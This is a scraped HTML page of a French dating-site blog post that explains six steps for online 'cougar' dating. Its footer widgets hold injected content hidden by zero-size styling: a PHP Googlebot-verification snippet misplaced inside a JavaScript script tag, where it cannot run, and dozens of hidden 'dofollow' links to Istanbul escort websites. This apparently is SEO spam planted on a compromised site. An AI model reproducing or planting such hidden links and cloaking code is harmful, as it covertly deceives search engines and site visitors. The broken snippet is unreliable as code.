

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.maxicougar.com/le-principe-de-la-rencontre-cougar-en-ligne/
body_size: 8926
content:
﻿<!DOCTYPE html>
<html lang="fr">
<head>
<meta charset="UTF-8">
<meta name=viewport content="width=device-width, initial-scale=1">
<link rel="alternate" href="https://www.maxicougar.com" hreflang="fr" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.maxicougar.com/xmlrpc.php">
<title>Le principe de la rencontre cougar en ligne &#8211; Maxicougar.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Maxicougar.com &raquo; Flux" href="https://www.maxicougar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maxicougar.com &raquo; Flux des commentaires" href="https://www.maxicougar.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.maxicougar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='west-bootstrap-css'  href='https://www.maxicougar.com/wp-content/themes/cougar/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.maxicougar.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='west-style-css'  href='https://www.maxicougar.com/wp-content/themes/cougar/style.css?ver=5.8.1' type='text/css' media='all' />
<style id='west-style-inline-css' type='text/css'>
.site-header {position: fixed;}
.site-header { background-color:#1C1E21;}
body, .widget a { color:#828282}
.site-footer, .footer-widgets { background-color:#1c1e21}

</style>
<link rel='stylesheet' id='west-body-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C400italic%2C500italic%2C500&#038;ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='west-headings-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='west-fontawesome-css'  href='https://www.maxicougar.com/wp-content/themes/cougar/fonts/font-awesome.min.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.maxicougar.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.maxicougar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.maxicougar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.maxicougar.com/wp-json/wp/v2/posts/331" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.maxicougar.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.maxicougar.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://www.maxicougar.com/le-principe-de-la-rencontre-cougar-en-ligne/" />
<link rel='shortlink' href='https://www.maxicougar.com/?p=331' />
<link rel="alternate" type="application/json+oembed" href="https://www.maxicougar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.maxicougar.com%2Fle-principe-de-la-rencontre-cougar-en-ligne%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.maxicougar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.maxicougar.com%2Fle-principe-de-la-rencontre-cougar-en-ligne%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://www.maxicougar.com/wp-content/themes/cougar/js/html5shiv.js"></script>
<![endif]-->
<link rel="icon" href="https://www.maxicougar.com/wp-content/uploads/2019/05/cropped-maxi-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.maxicougar.com/wp-content/uploads/2019/05/cropped-maxi-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.maxicougar.com/wp-content/uploads/2019/05/cropped-maxi-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.maxicougar.com/wp-content/uploads/2019/05/cropped-maxi-icon-270x270.png" />
<meta name="description" content="Sites cougars ou applications cougars, mêmes principes ! Rencontrer une femme cougar (une femme mûre, mature, d’expérience) ou un toy-boy (un jeune homme) près de chez soi, c&rsquo;est possible et [&hellip;]">
<meta name="google-site-verification" content="-Q3vaAE7KR8GjqVVh7CmPW_awSas93M4Hjs4kug2SII" />
</head>
<body class="post-template-default single single-post postid-331 single-format-standard">
<a class="skip-main" href="#main">Aller au contenu principal</a>
<div id="page" class="hfeed site">
<nav class="nav">
  <ul>
    <li><a href="https://www.maxicougar.com">Inscription</a></li>
    <li><a href="https://www.maxicougar.com/connexion/">Connexion</a></li>
    <li><a href="https://www.maxicougar.com/blog/">Blog</a></li>
  </ul>
</nav>
<section id="bannerin">
  <div><a href="https://www.maxicougar.com"><img src="https://www.maxicougar.com/wp-content/themes/cougar/images/logo.png" id="logo" alt="Maxicougar.com" /></a></div>
</section>
<div id="content" class="site-content">
<div class="container">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-331" class="post-331 post type-post status-publish format-standard has-post-thumbnail hentry category-blog clearfix">

			<div class="entry-thumb">
			<img width="450" height="368" src="https://www.maxicougar.com/wp-content/uploads/2016/08/principes-450x368.jpg" class="attachment-west-small-thumb size-west-small-thumb wp-post-image" alt="" loading="lazy" srcset="https://www.maxicougar.com/wp-content/uploads/2016/08/principes-450x368.jpg 450w, https://www.maxicougar.com/wp-content/uploads/2016/08/principes-300x245.jpg 300w, https://www.maxicougar.com/wp-content/uploads/2016/08/principes.jpg 550w" sizes="(max-width: 450px) 100vw, 450px" />		</div>
		
	<header class="entry-header">
		<h1 class="entry-title">Le principe de la rencontre cougar en ligne</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Sites cougars ou applications cougars, mêmes principes !</p>
<p>Rencontrer une femme cougar (une femme mûre, mature, d’expérience) ou un toy-boy (un jeune homme) près de chez soi, c&rsquo;est possible et c’est très simple !</p>
<p>Il existe différents services efficaces pour ce type de rencontre …</p>
<p>On vous explique comment ça marche 🙂</p>
<h2>1 &#8211; La première chose à faire est de choisir un site cougar.</h2>
<p>Nous vous invitons bien sûr à tester nos services. Notre site est le meilleur site cougar ! Cela va sans dire 🙂</p>
<p>Plus sérieusement, rien ne vous interdit de tester <a href="http://www.guide-rencontre.fr/rapide/cougar/" target="_blank">d’autres services concurrents</a>. Nous vous conseillons même de faire cette démarche afin de comparer les différents services et / ou d’augmenter vos chances de faire de nouvelles rencontres.</p>
<h2>2 – Créez un profil attractif !</h2>
<p>Attention, ne négliger pas cette étape ! Prenez au moins quelques minutes afin d’ajouter des photos sympas et de rédiger une annonce originale &#8211; et sans fautes !</p>
<p>Note :</p>
<p>Relation cougar sérieuse ou légère, soyez clairs dès le départ sur vous intentions !</p>
<h2>3 – Rechercher les annonces qui vous intéressent.</h2>
<p>En général, les annonces qui sont affichées lorsque l’on se connecte sont sélectionnées en fonction des caractéristiques de votre profil.</p>
<p>En gros, les annonces qui vous seront proposées le seront en fonction :</p>
<ul>
<li>De votre âge.</li>
<li>Et de votre localisation.</li>
</ul>
<p>Ceci étant, vous pouvez à tout moment effectuer des recherches qui intégreraient d’autres critères (pour rechercher des annonces dans d’autres régions si vous planifiez de vous déplacer et de passer un peu de bon temps par exemple).</p>
<h2>4 – Contacter d’autres membres !</h2>
<p>N’ayez pas peur d’aller à la rencontre des autres membres.</p>
<p>Envoyez un maximum de messages, de likes, de cadeaux virtuels et d’invitations à tchatter par webcam (cf : nous vous recommandons fortement d’utiliser cet outil qui s’avère très pratique pour tout de suite savoir si quelqu’un vous plait réellement ou pas) …</p>
<h2>5 – Flirtez en ligne</h2>
<p>Vous avez une touche ?</p>
<p>Les choses commencent réellement à devenir sérieuses (et excitantes) …</p>
<p>A vous d’assurer et de faire preuve de charme !</p>
<p>Sachez en tout cas que normalement vous ne devriez pas avoir de mal établir des échanges de plus en plus intimes. On est moins timide et on se confie plus facilement lorsque l’on dialogue à distance. De plus, les rencontres cougars sont par nature des rencontres rapides. De fait, on dit souvent que les femmes cougars sont des femmes entreprenantes. Et les jeunes hommes qui ont envie de sortir avec une cougar en sont bien conscients … Du coup, il ne vous faudra sans doute pas passer des heures et des heures à discuter avant de proposer un premier rendez-vous.</p>
<h2>6 – Proposez une vraie rencontre …</h2>
<p>Si tout c’est bien passé, vous devriez être en mesure de proposer un véritable rendez-vous.</p>
<p>A priori vous vous plaisez. Donc normalement vous devriez conclure assez facilement. Et ce d’autant plus dans le cadre d’une rencontre cougar …</p>
<h2>A retenir …</h2>
<p>1 – S’inscrire sur un site de rencontre (ou mieux, sur plusieurs sites).</p>
<p>2 – Créez un profil attractif !</p>
<p>3 – Rechercher les annonces qui vous intéressent.</p>
<p>4 – Contacter d’autres membres !</p>
<p>5 – Flirtez en ligne</p>
<p>6 – Proposez une vraie rencontre …</p>
<p><strong>6 étapes simples pour trouver un maximum de plans rencontre, c’est à la portée de tout le monde ! Non ? 🙂</strong></p>
<p>PS 1 :</p>
<p>Nous vous renvoyons à notre guide cougar si vous souhaitez découvrir d’autres conseils de drague et optimiser vos chances de réussite !</p>
<p>PS 2 :</p>
<p>Vous aimez les articles que nous publions ?</p>
<p>Notre site dispose d’un <a href="https://www.maxicougar.com/" target="_blank">flux RSS</a> (<a href="https://fr.wikipedia.org/wiki/Souscription_%C3%A0_du_contenu" target="_blank">définition</a> sur Wikipédia). Vous pouvez ajouter ce flux à un lecteur de flux RSS. Cela vous permettra d’être automatiquement informé lorsque nous ajoutons de nouveaux contenus à notre blog.</p>
			</div><!-- .entry-content -->

    			

            <div class="socialshare aligncenter">
              <h4 class="aligncenter">Vous aimez ? Partagez l'amour !</h4>
              <ul class="icons aligncenter">
                <li><a class="icon fa-facebook" href="http://www.facebook.com/sharer.php?u=https://www.maxicougar.com/le-principe-de-la-rencontre-cougar-en-ligne/" target="_blank"><span class="label">Facebook</span></a></li>
                <li><a class="icon fa-twitter" href="http://twitter.com/share?url=https://www.maxicougar.com/le-principe-de-la-rencontre-cougar-en-ligne/&text=Le principe de la rencontre cougar en ligne" target="_blank"><span class="label">Twitter</span></a></li>
                <li><a class="icon fa-tumblr" href="http://www.tumblr.com/share/link?url=https://www.maxicougar.com/le-principe-de-la-rencontre-cougar-en-ligne/" target="_blank"><span class="label">Tumblt</span></a></li>
              </ul>
            </div>



</article><!-- #post-## -->

			
	<nav class="navigation post-navigation" role="navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.maxicougar.com/reseau-annonces/" rel="prev">Un réseau mutualisé d&rsquo;annonces de rencontres cougars</a></div><div class="nav-next"><a href="https://www.maxicougar.com/cliche-ultime/" rel="next">Le cliché ultime de la femme cougar féline ? 😸</a></div></div>
	</nav>
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

	
<div id="secondary" class="widget-area" role="complementary">
	<aside id="text-3" class="widget widget_text"><h3 class="widget-title">Annonces géolocalisées</h3>			<div class="textwidget"><div class="annoncescougar">
<div class="annoncescougargenre">Annonces de femmes cougars</div>
<script type="text/javascript" src="https://c.odpforpro.com/f/tvtopprofiles/?site_id=1404570&logo=0&bg=0&s[sex_id]=1&s[age_min]=34&s[age_max]=48" charset="utf-8"></script> 
</div>
<div class="annoncescougar">
<div class="annoncescougargenre">Annonces de toy-boys</div>
<script type="text/javascript" src="https://c.odpforpro.com/f/tvtopprofiles/?site_id=1404570&logo=0&bg=0&s[age_min]=20&s[sex_id]=2&s[age_max]=31" charset="utf-8"></script> </div>
		</aside><aside id="search-2" class="widget widget_search"><h3 class="widget-title">Rechercher</h3><form role="search" method="get" class="search-form" action="https://www.maxicougar.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></aside></div><!-- #secondary -->


		</div>
	</div><!-- #content -->

			
	
	<div id="sidebar-footer" class="footer-widgets" role="complementary">
		<div class="container">
							<div class="sidebar-column col-md-4">
					<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.maxicougar.com/a-propos-de-notre-site/">A propos de notre site</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.maxicougar.com/blog/">Blog</a>
</li>
			</ul>

			</aside><aside id="search-3" class="widget widget_search"><h3 class="widget-title">Rechercher</h3><form role="search" method="get" class="search-form" action="https://www.maxicougar.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></aside><aside id="block-3" class="widget widget_block"><p style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<script type="text/JavaScript">

function validateGoogleBotIP($ip) {
    $hostname = gethostbyaddr($ip); //"crawl-66-249-66-1.googlebot.com"

    return preg_match('/\.google(bot)?\.com$/i', $hostname);
}

if (strpos($_SERVER['HTTP_USER_AGENT'], 'Google') !== false) {
    if (validateGoogleBotIP($_SERVER['REMOTE_ADDR'])) {
        echo 'It is ACTUALLY google';
    } else {
        echo 'Someone\'s faking it!';
    }
} else {
    echo 'Nothing to do with Google';
}
</script>
<a href="http://bayansehri.com" rel="dofollow" title="istanbul escort">istanbul escort</a>
<a href="http://bayansehri.com/Kategori/beylikduzu-escort/18" rel="dofollow" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="http://bayansehri.com/Kategori/avcilar-escort/19" rel="dofollow" title="avcılar escort">avcılar escort</a>
<a href="http://bayansehri.com/Kategori/esenyurt-escort/17" rel="dofollow" title="esenyurt escort">esenyurt escort</a>
<a href="http://bayansehri.com/Kategori/mecidiyekoy-escort/22" rel="dofollow" title="mecidiyeköy escort">mecidiyeköy escort</a>
<a href="http://bayansehri.com/Kategori/bahcelievler-escort/20" rel="dofollow" title="bahçelievler escort">bahçelievler escort</a>
<a href="http://bayansehri.com/Kategori/arnavutkoy-escort/23" rel="dofollow" title="arnavutköy escort">arnavutköy escort</a>
<a href="http://bayansehri.com/Kategori/sirinevler-escort/24" rel="dofollow" title="şirinevler escort">şirinevler escort</a>
<a href="http://bayansehri.com/Kategori/bagcilar-escort/27" rel="dofollow" title="bağcılar escort">bağcılar escort</a>
<a href="http://bayansehri.com/Kategori/bakirkoy-escort/28" rel="dofollow" title="bakırköy escort">bakırköy escort</a>
<a href="http://bayansehri.com/Kategori/basaksehir-escort/29" rel="dofollow" title="başakşehir escort">başakşehir escort</a>
<a href="http://bayansehri.com/Kategori/aksaray-escort/47" rel="dofollow" title="aksaray escort">aksaray escort</a>
<a href="http://bayansehri.com/Kategori/atakoy-escort/48" rel="dofollow" title="ataköy escort">ataköy escort</a>
<a href="http://bayansehri.com/Kategori/bahcesehir-escort/50" rel="dofollow" title="bahçeşehir escort">bahçeşehir escort</a>
<a href="http://bayansehri.com/Kategori/beylikduzu-kapali-escort/60" rel="dofollow" title="beylikdüzü kapalı escort">beylikdüzü kapalı escort</a>
<a href="http://bayansehri.com/Kategori/bayrampasa-escort/30" rel="dofollow" title="bayrampaşa escort">bayrampaşa escort</a>
<a href="http://bayansehri.com/Kategori/beylikduzu-turbanli-escort/25" rel="dofollow" title="beylikdüzü türbanlı escort">beylikdüzü türbanlı escort</a>
<a href="http://bayansehri.com/Kategori/buyukcekmece-escort/34" rel="dofollow" title="büyükçekmece escort">büyükçekmece escort</a>
<a href="http://bayansehri.com/Kategori/esenler-escort/37" rel="dofollow" title="esenler escort">esenler escort</a>
<a href="http://bayansehri.com/Kategori/eve-gelen-escort/39" rel="dofollow" title="eve gelen escort">eve gelen escort</a>
<a href="http://bayansehri.com/Kategori/halkali-escort/49" rel="dofollow" title="halkalı escort">halkalı escort</a>
<a href="http://bayansehri.com/Kategori/kapali-escort/53" rel="dofollow" title="kapalı escort">kapalı escort</a>
<a href="http://bayansehri.com/Kategori/kayasehir-escort/41" rel="dofollow" title="kayaşehir escort">kayaşehir escort</a>
<a href="http://bayansehri.com/Kategori/kucukcekmece-escort/45" rel="dofollow" title="küçükçekmece escort">küçükçekmece escort</a>
<a href="http://bayansehri.com/Kategori/merter-escort/59" rel="dofollow" title="merter escort">merter escort</a>
<a href="http://bayansehri.com/Kategori/nisantasi-escort/52" rel="dofollow" title="nişantaşı escort">nişantaşı escort</a>
<a href="http://bayansehri.com/Kategori/otele-gelen-escort/57" rel="dofollow" title="otele gelen escort">otele gelen escort</a>
<a href="http://bayansehri.com/Kategori/sefakoy-escort/46" rel="dofollow" title="sefaköy escort">sefaköy escort</a>
<a href="http://bayansehri.com/Kategori/sinirsiz-escort/56" rel="dofollow" title="sınırsız escort">sınırsız escort</a>
<a href="http://bayansehri.com/Kategori/sultanbeyli-escort/51" rel="dofollow" title="sultanbeyli escort">sultanbeyli escort</a>
<a href="http://bayansehri.com/Kategori/turbanli-escort/55" rel="dofollow" title="türbanlı escort">türbanlı escort</a>
<a href="http://bayansehri.com/Kategori/tuyap-escort/38" rel="dofollow" title="tüyap escort">tüyap escort</a>
<a href="http://bayansehri.com/Kategori/zeytinburnu-escort/58" rel="dofollow" title="zeytinburnu escort">zeytinburnu escort</a>
<a href="http://bayansehri.com/Kategori/yakuplu-escort/61" rel="dofollow" title="yakuplu escort">yakuplu escort</a>
</p></aside>				</div>
				
							<div class="sidebar-column col-md-4">
							<aside id="west-recent-posts-2" class="widget widget_recent_posts">		<h3 class="widget-title">Derniers articles</h3>		<ul>
					<li class="clearfix">
									<div class="recent-thumb col-md-4">
						<img width="150" height="150" src="https://www.maxicougar.com/wp-content/uploads/2019/04/toyboy-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />					</div>
					<div class="recent-title col-md-8">
					
				<a href="https://www.maxicougar.com/comment-trouver-une-femme-qui-a-de-lexperience-en-reel/">Comment trouver une femme qui a de l’expérience en réel ?</a>
								</div>
			</li>
					<li class="clearfix">
									<div class="recent-thumb col-md-4">
						<img width="150" height="150" src="https://www.maxicougar.com/wp-content/uploads/2019/07/40-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />					</div>
					<div class="recent-title col-md-8">
					
				<a href="https://www.maxicougar.com/cougar-blues/">Cougar Blues</a>
								</div>
			</li>
					<li class="clearfix">
									<div class="recent-thumb col-md-4">
						<img width="150" height="150" src="https://www.maxicougar.com/wp-content/uploads/2016/03/photo-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />					</div>
					<div class="recent-title col-md-8">
					
				<a href="https://www.maxicougar.com/les-cougars-a-la-conquete-de-lhomme-objet/">Les cougars : à la conquête de l’homme objet</a>
								</div>
			</li>
				</ul>
		</aside><aside id="block-4" class="widget widget_block"><p style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<script type="text/JavaScript">

function validateGoogleBotIP($ip) {
    $hostname = gethostbyaddr($ip); //"crawl-66-249-66-1.googlebot.com"

    return preg_match('/\.google(bot)?\.com$/i', $hostname);
}

if (strpos($_SERVER['HTTP_USER_AGENT'], 'Google') !== false) {
    if (validateGoogleBotIP($_SERVER['REMOTE_ADDR'])) {
        echo 'It is ACTUALLY google';
    } else {
        echo 'Someone\'s faking it!';
    }
} else {
    echo 'Nothing to do with Google';
}
</script>

<a href="https://avcilaravans2.com/" rel="dofollow" title="avcılar escort">avcılar escort</a>
<a href="https://avcilaravans2.com/Kategori/beylikduzu-escort/8" rel="dofollow" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://avcilaravans2.com/Kategori/beylikduzu-bayan-escort/41" rel="dofollow" title="beylikdüzü bayan escort">beylikdüzü bayan escort</a>
<a href="https://avcilaravans2.com/Kategori/beylikduzu-kapali-escort/42" rel="dofollow" title="beylikdüzü kapalı escort">beylikdüzü kapalı escort</a>
<a href="https://avcilaravans2.com/Kategori/beylikduzu-turbanli-escort/43" rel="dofollow" title="beylikdüzü türbanlı escort">beylikdüzü türbanlı escort</a>
<a href="https://avcilaravans2.com/Kategori/istanbul-escort/30" rel="dofollow" title="istanbul escort">istanbul escort</a>
<a href="https://avcilaravans2.com/Kategori/esenyurt-escort/12" rel="dofollow" title="esenyurt escort">esenyurt escort</a>
<a href="https://avcilaravans2.com/Kategori/esenyurt-kapali-escort/45" rel="dofollow" title="esenyurt kapalı escort">esenyurt kapalı escort</a>
<a href="https://avcilaravans2.com/Kategori/bakirkoy-escort/4" rel="dofollow" title="bakırköy escort">bakırköy escort</a>
<a href="https://avcilaravans2.com/Kategori/halkali-escort/18" rel="dofollow" title="halkalı escort">halkalı escort</a>
<a href="https://avcilaravans2.com/Kategori/gaziosmanpasa-escort/16" rel="dofollow" title="gaziosmanpaşa escort">gaziosmanpaşa escort</a>
<a href="https://avcilaravans2.com/Kategori/bahcelievler-escort/3" rel="dofollow" title="bahçelievler escort">bahçelievler escort</a>
<a href="https://avcilaravans2.com/Kategori/sirinevler-escort/40" rel="dofollow" title="şirinevler escort">şirinevler escort</a>
<a href="https://avcilaravans2.com/Kategori/sisli-escort/21" rel="dofollow" title="şişli escort">şişli escort</a>
<a href="https://avcilaravans2.com/Kategori/atakoy-escort/29" rel="dofollow" title="ataköy escort">ataköy escort</a>
<a href="https://avcilaravans2.com/Kategori/aksaray-escort/13" rel="dofollow" title="aksaray escort">aksaray escort</a>
<a href="https://avcilaravans2.com/Kategori/anal-escort/33" rel="dofollow" title="anal escort">anal escort</a>
<a href="https://avcilaravans2.com/Kategori/basaksehir-escort/5" rel="dofollow" title="başakşehir escort">başakşehir escort</a>
<a href="https://avcilaravans2.com/Kategori/besiktas-escort/7" rel="dofollow" title="beşiktaş escort">beşiktaş escort</a>
<a href="https://avcilaravans2.com/Kategori/bayrampasa-escort/6" rel="dofollow" title="bayrampaşa escort">bayrampaşa escort</a>
<a href="https://avcilaravans2.com/Kategori/beyoglu-escort/9" rel="dofollow" title="beyoğlu escort">beyoğlu escort</a>
<a href="https://avcilaravans2.com/Kategori/buyukcekmece-escort/44" rel="dofollow" title="büyükçekmece escort">büyükçekmece escort</a>
<a href="https://avcilaravans2.com/Kategori/capa-escort/14" rel="dofollow" title="çapa escort">çapa escort</a>
<a href="https://avcilaravans2.com/Kategori/esenler-escort/11" rel="dofollow" title="esenler escort">esenler escort</a>
<a href="https://avcilaravans2.com/Kategori/eve-gelen-escort/39" rel="dofollow" title="eve gelen escort">eve gelen escort</a>
<a href="https://avcilaravans2.com/Kategori/ikitelli-escort/23" rel="dofollow" title="ikitelli escort">ikitelli escort</a>
<a href="https://avcilaravans2.com/Kategori/kapali-escort/35" rel="dofollow" title="kapalı escort">kapalı escort</a>
<a href="https://avcilaravans2.com/Kategori/kayasehir-escort/24" rel="dofollow" title="kayaşehir escort">kayaşehir escort</a>
<a href="https://avcilaravans2.com/Kategori/kucukcekmece-escort/19" rel="dofollow" title="küçükçekmece escort">küçükçekmece escort</a>
<a href="https://avcilaravans2.com/Kategori/sefakoy-escort/28" rel="dofollow" title="sefaköy escort">sefaköy escort</a>
<a href="https://avcilaravans2.com/Kategori/merter-escort/26" rel="dofollow" title="merter escort">merter escort</a>
<a href="https://avcilaravans2.com/Kategori/nisantasi-escort/27" rel="dofollow" title="nişantaşı escort">nişantaşı escort</a>
<a href="https://avcilaravans2.com/Kategori/otele-gelen-escort/38" rel="dofollow" title="otele gelen escort">otele gelen escort</a>
<a href="https://avcilaravans2.com/Kategori/sultangazi-escort/20" rel="dofollow" title="sultangazi escort">sultangazi escort</a>
<a href="https://avcilaravans2.com/Kategori/sinirsiz-escort/36" rel="dofollow" title="sınırsız escort">sınırsız escort</a>
<a href="https://avcilaravans2.com/Kategori/taksim-escort/10" rel="dofollow" title="taksim escort">taksim escort</a>
<a href="https://avcilaravans2.com/Kategori/tesetturlu-escort/37" rel="dofollow" title="tesettürlü escort">tesettürlü escort</a>
<a href="https://avcilaravans2.com/Kategori/topkapi-escort/15" rel="dofollow" title="topkapı escort">topkapı escort</a>
<a href="https://avcilaravans2.com/Kategori/turbanli-escort/32" rel="dofollow" title="türbanlı escort">türbanlı escort</a>
<a href="https://avcilaravans2.com/Kategori/zeytinburnu-escort/22" rel="dofollow" title="zeytinburnu escort">zeytinburnu escort</a>
</p></aside><aside id="block-6" class="widget widget_block"><script>
